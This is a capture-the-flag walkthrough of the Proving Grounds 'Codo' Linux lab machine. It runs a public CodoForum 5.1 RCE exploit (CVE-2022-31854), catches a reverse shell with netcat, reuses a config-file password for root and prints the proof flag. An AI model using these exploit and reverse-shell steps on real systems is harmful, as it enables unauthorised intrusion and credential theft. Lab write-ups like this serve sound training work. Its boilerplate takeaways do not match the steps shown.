Proving Grounds - Codo (Linux)
Proving Grounds Codo Linux walkthrough covering reconnaissance, initial access, and privilege escalation.
Overview
| Field | Value |
|---|---|
| OS | Linux |
| Difficulty | Not specified |
| Attack Surface | Web application and exposed network services |
| Primary Entry Vector | Web RCE (CVE-2022-31854) |
| Privilege Escalation Path | Local enumeration -> misconfiguration abuse -> root |
Credentials
No credentials obtained.
Reconnaissance
💡 Why this works
This stage maps the reachable attack surface and identifies where exploitation is most likely to succeed. Accurate service and content discovery reduces blind testing and drives targeted follow-up actions.
Initial Foothold
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
searchsploit codo 5.1
1
2
3
4
5
6
7
8
9
✅[1:10][CPU:11][MEM:63][TUN0:192.168.45.193][/tools]
🐉 > searchsploit codo 5.1
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
CodoForum v5.1 - Remote Code Execution (RCE) | php/webapps/50978.py
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
python3 50978.py -t http://192.168.245.23/ -u admin -p admin -i 192.168.45.193 -n 4444
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
✅[1:17][CPU:10][MEM:65][TUN0:192.168.45.193][....OSCP/Proving_Ground/Codo]
🐉 > python3 50978.py -t http://192.168.245.23/ -u admin -p admin -i 192.168.45.193 -n 4444
/home/n0z0/work/04.OSCP/Proving_Ground/Codo/50978.py:20: SyntaxWarning: invalid escape sequence '\ '
/ ___\ \ / / ____| |___ \ / _ \___ \|___ \ |___ // |( _ ) ___|| || |
CODOFORUM V5.1 ARBITRARY FILE UPLOAD TO RCE(Authenticated)
______ _______ ____ ___ ____ ____ _____ _ ___ ____ _ _
/ ___\ \ / / ____| |___ \ / _ \___ \|___ \ |___ // |( _ ) ___|| || |
| | \ \ / /| _| _____ __) | | | |__) | __) |____ |_ \| |/ _ \___ \| || |_
| |___ \ V / | |__|_____/ __/| |_| / __/ / __/_____|__) | | (_) |__) |__ _|
\____| \_/ |_____| |_____|\___/_____|_____| |____/|_|\___/____/ |_|
Exploit found and written by: @vikaran101
[+] Login successful
[*] Checking webshell status and executing...
[-] Something went wrong, please try uploading the shell manually(admin panel > global settings > change forum logo > upload and access from http://192.168.245.23//sites/default/assets/img/attachments/[file.php])
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
rlwrap -cAri nc -lvnp 80
python3 -c 'import pty; pty.spawn("/bin/bash")'
1
2
3
4
5
6
7
8
9
10
11
12
❌[1:21][CPU:14][MEM:66][TUN0:192.168.45.193][/home/n0z0]
🐉 > rlwrap -cAri nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.193] from (UNKNOWN) [192.168.245.23] 54324
Linux codo 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
16:21:49 up 12 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
💡 Why this works
The initial access step chains discovered weaknesses into executable control over the target. Successful foothold techniques are validated by command execution or interactive shell callbacks.
Privilege Escalation
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
╔══════════╣ Searching passwords in config PHP files
/var/www/html/sites/default/config.php: 'password' => 'FatPanda123',
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
su -
ls -la
cat proof.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
www-data@codo:/tmp$ su -
Password: FatPanda123
root@codo:~# ls -la
total 44
drwx------ 6 root root 4096 Jan 4 16:11 .
drwxr-xr-x 19 root root 4096 Jun 15 2022 ..
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Jun 16 2022 .cache
-rw-r--r-- 1 root root 7 Jun 14 2023 email2.txt
drwxr-xr-x 3 root root 4096 Jun 16 2022 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-rw-rw- 1 root root 33 Jan 4 16:11 proof.txt
drwx------ 3 root root 4096 Jun 15 2022 snap
drwx------ 2 root root 4096 Jun 15 2022 .ssh
-rw------- 1 root root 1191 Jun 13 2023 .viminfo
root@codo:~# cat proof.txt
fcbdca2718eb4375fde4d1c38673b6ce
root@codo:~#
💡 Why this works
Privilege escalation relies on local misconfigurations, unsafe permissions, and trusted execution paths. Enumerating and abusing these trust boundaries is the fastest route to root-level access.
Lessons Learned / Key Takeaways
- Validate framework debug mode and error exposure in production-like environments.
- Restrict file permissions on scripts and binaries executed by privileged users or schedulers.
- Harden sudo policies to avoid wildcard command expansion and scriptable privileged tools.
- Treat exposed credentials and environment files as critical secrets.
References
- CVE-2022-31854: https://nvd.nist.gov/vuln/detail/CVE-2022-31854
- RustScan: https://github.com/RustScan/RustScan
- Nmap: https://nmap.org/
- feroxbuster: https://github.com/epi052/feroxbuster
- Nuclei: https://github.com/projectdiscovery/nuclei
- GTFOBins: https://gtfobins.org/
- HackTricks Privilege Escalation: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html